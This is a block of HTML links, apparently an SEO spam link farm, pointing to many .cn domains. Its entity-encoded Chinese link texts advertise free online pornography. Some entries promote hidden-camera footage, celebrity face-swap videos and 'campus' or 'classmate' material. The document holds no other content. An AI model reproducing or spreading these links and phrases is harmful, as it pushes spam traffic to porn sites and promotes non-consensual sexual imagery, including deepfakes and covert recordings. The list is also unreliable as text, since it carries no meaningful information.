<a href="http://zhr9618.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lohk.cn" target="_blank">&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://92gan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdfjjx.cn" target="_blank">&#x514D;&#x8D39;AV&#x4EBA;&#x4F53;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bgigene.cn" target="_blank">&#x56FD;&#x4EA7;&#x660E;&#x661F;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AV&#x6362;&#x8138;</a>|
<a href="http://check7.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7; &#x6700;&#x65B0;</a>|
<a href="http://yrnk.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://happyol.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7AF9;&#x83CA;</a>|
<a href="http://kingerobot.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://egfestival.cn" target="_blank">&#x4E5D;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fgbjh.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gbtmobile.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://yimoli.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vanstudy.cn" target="_blank">&#x4E9A;&#x6D32;&#x54C1;&#x8D28;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://mmg0.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hrwk.cn" target="_blank">&#x65E0;&#x7801;&#x556A;&#x556A;&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x6D6A;&#x6F6E;av</a>|
<a href="http://bj0478.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hiltonhaikoumeilan.cn" target="_blank">&#x5348;&#x591C;&#x723D;&#x723D;&#x723D;&#x7537;&#x5973;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5F71;&#x9662;</a>|
<a href="http://auto-craft.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://jingjincitytianjin.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E94;&#x5341;&#x4E2D;&#x51FA;</a>|
<a href="http://keyuehua.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://drinkboy.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://fondness.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E2D;&#x51FA;&#x5728;&#x7EBF;</a>|
<a href="http://creativesoul.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wptcb.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://bitpeer.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://jkbxwny.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1; &#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://kqrsq.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qingxin05.cn" target="_blank">&#x97E9;&#x65E5;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://wufengchun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6392;</a>|
<a href="http://jhrsrq.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;</a>|
<a href="http://yundoor.cn" target="_blank">91&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cyspjx.com.cn" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x4E00;&#x533A;</a>|
<a href="http://nhald.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5973;&#x540C;&#x5B66;&#x5DE8;&#x5927;&#x4E73;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jobsco.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;</a>|
<a href="http://jietoujianshen.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://czxscq.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;mv&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;&#x89C6;&#x9891;</a>|
<a href="http://jobsco.com.cn" target="_blank">&#x565C;&#x565C;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x9B3C;88</a>|
<a href="http://0512jst.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://lh21.com.cn" target="_blank">&#x798F;&#x5229;&#x6240;&#x7B2C;&#x4E00;&#x5BFC;&#x822A;&#x798F;&#x5229;</a>|
<a href="http://hanxiaof.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://htwc.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5185;&#x5C04;</a>|
<a href="http://renhesheny.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://xxsfwg.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6B27;&#x5728;&#x7EBF;</a>|
<a href="http://daohm.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;AV&#x6CE2;&#x591A;&#x91CE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sz9858.cn" target="_blank">&#x6B27;&#x6D32;&#x8272;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gefj.cn" target="_blank">&#x4E9A;&#x6D32;A&#x2174;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;q</a>|
<a href="http://phry.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;v&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnheyida.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://97sesewang.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://d2431.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x89E3;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://smugwc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x89C1;&#x4E45;&#x4E45;&#x89C1;&#x514D;&#x8D39;&#x89C6;&#x9891;7
&#x6B27;&#x7F8E;18&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://pyly.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ewfojfiazzb.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://mgkh.cn" target="_blank">&#x4E00;&#x672C;&#x5230;&#x5348;&#x591C;92&#x7248;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://carrolboyes.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x5E73;&#x53F0;</a>|
<a href="http://joke114.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://kaoyanonline.cn" target="_blank">&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://thorjc.cn" target="_blank">&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://24shopping.cn" target="_blank">&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x6821;&#x56ED;&#x6625;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://laitaoxie.cn" target="_blank">av&#x514D;&#x8D39;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iso-smk.cn" target="_blank">&#x5C11;&#x5987;&#x88AB;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://qd-online.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://h3477.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;av&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://zv31.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://yzghhb.cn" target="_blank">&#x7F8E;&#x5973;&#x6495;&#x5F00;&#x80F8;&#x7F69;&#x8BA9;&#x4EBA;&#x6478;&#x80F8;&#x5934;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bcyo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A; &#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://frence.cn" target="_blank">&#x56FD;&#x4EA7;a&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E13;&#x533A;</a>|
<a href="http://sproconsulting.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5566;&#x5566;&#x72E0;&#x72E0;&#x7F51;&#x7AD9;</a>|
<a href="http://zcsky.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://ads-cn.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lkjialong.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x8272;40p</a>|
<a href="http://zg1158.cn" target="_blank">&#x61C2;&#x8272;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6708;</a>|
<a href="http://urbanism.cn" target="_blank">&#x56FD;&#x4EA7;&#x91CE;&#x6218;&#x65E0;&#x5957;av&#x6BDB;&#x7247;&#x9ED1;&#x4EBA;</a>|
<a href="http://okpiao.com.cn" target="_blank">&#x6700;&#x8FD1;&#x5728;&#x7EBF;&#x66F4;&#x65B0;8&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://linyircw.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lawsc.com.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://520cqpk.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://cnbgt.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6781;&#x54C1;&#x7F8E;&#x5973;av</a>|
<a href="http://pyyc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x731B;&#x8FDB;&#x731B;&#x51FA;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://dz361i.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2174;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qianmama.cn" target="_blank">99&#x5C39;&#x4EBA;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x5929;&#x5929;&#x5728;&#x7EBF;</a>|
<a href="http://maikeanji.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x89C6;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;18&#x56FD;&#x4EA7;</a>|
<a href="http://nglydhj.cn" target="_blank">&#x8C01;&#x6709;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x89C6;&#x9891;</a>|
<a href="http://qdbjkf.com.cn" target="_blank">91&#x5566;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zq735.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://chopsticks168.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xiaowangchun.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x5728;&#x514D;&#x8D39;</a>|
<a href="http://xxsfwg.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x89C6;&#x9891;&#x4EBA;&#x5996;</a>|
<a href="http://yibangdm.cn" target="_blank">&#x5077;&#x62CD;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://double-power.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;</a>|
<a href="http://hrsamsung.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;Av</a>|
<a href="http://gouguang.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;swag</a>|
<a href="http://jinshuan.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ehscc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://haodomain.cn" target="_blank">&#x5C11;&#x5987;&#x7279;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wcmjj6s.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://colorlinez.cn" target="_blank">&#x4E2D;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://bj0478.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://realplayer.com.cn" target="_blank">&#x5C11;&#x5987;&#x4ED1;&#x4E71;A&#x6BDB;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://npxz.com.cn" target="_blank">&#x4E45;&#x4E45; &#x56FD;&#x4EA7; &#x5C3F; &#x5C0F;&#x4FBF; &#x5618;&#x5618;</a>|
<a href="http://tdshoes.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tzfk.cn" target="_blank">&#x9EBB;&#x8C46;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cheaprolex.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://jkxtc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://adidas2009.cn" target="_blank">&#x66F0;&#x97E9;&#x65E0;&#x7801;&#x65E0;&#x906E;&#x6321;a&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://feizang.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://cnbgt.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ytgangy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://zmttalk.cn" target="_blank">&#x56FD;&#x4EA7;&#x80A5;&#x719F;&#x5973;&#x8001;&#x592A;&#x8001;&#x5987;A&#x7247;</a>|
<a href="http://financelawyers.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://jiannantequ.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://yamizu.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://irij.cn" target="_blank">&#x65E5;&#x672C;&#x5C9B;&#x56FD;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fgbjh.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haodomain.cn" target="_blank">&#x6210;&#x4EBA;&#x4E1D;&#x889C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://windshine.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbcpk.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;99&#x70ED;</a>|
<a href="http://solarstudio.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://lf096.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://hzztzy.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lebaody.cn" target="_blank">&#x9EBB;&#x8C46;&#x6587;&#x5316;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://jinhengming.com.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://xmqkj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://imperialdragon.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x7F8E;&#x4F20;&#x5A92;</a>|
<a href="http://vcbj.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;VIDEOSEX&#x6781;&#x54C1;</a>|
<a href="http://cnwxnet.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://wustgzy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://bbctp.cn" target="_blank">&#x5728;&#x6559;&#x5BA4;&#x4F26;&#x6D41;&#x6FA1;&#x5230;&#x9AD8;&#x6F6E;hnp&#x89C6;&#x9891;</a>|
<a href="http://0557auto.cn" target="_blank">&#x7F8E;&#x5973; &#x4E00;&#x533A; &#x56FD;&#x4EA7;</a>|
<a href="http://mikafans.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://agricloud.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5A77;&#x5A77;&#x5728;&#x7EBF;</a>|
<a href="http://szjxh.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lf096.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://rxkb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shangxuewenhua.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;18&#x89C2;&#x770B;</a>|
<a href="http://mt5download.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://donglongbao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x5361;</a>|
<a href="http://hr66.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://w7241.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x653E;&#x8361;&#x8001;&#x5987;</a>|
<a href="http://smugwc.cn" target="_blank">&#x5348;&#x591C;av&#x65E0;&#x7801;&#x798F;&#x5229;&#x514D;&#x8D39;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://popscooter.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cpaway.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x7EFF;&#x5DE8;&#x4EBA;</a>|
<a href="http://pcschool.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://guishua.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x8272;</a>|
<a href="http://fengyuedada.cn" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://teast.cn" target="_blank">&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://lebaody.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x5927;&#x5168;</a>|
<a href="http://xhlr.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x8272;&#x9EC4;&#x5927;&#x7247;&#x624B;&#x673A;&#x7248;</a>|
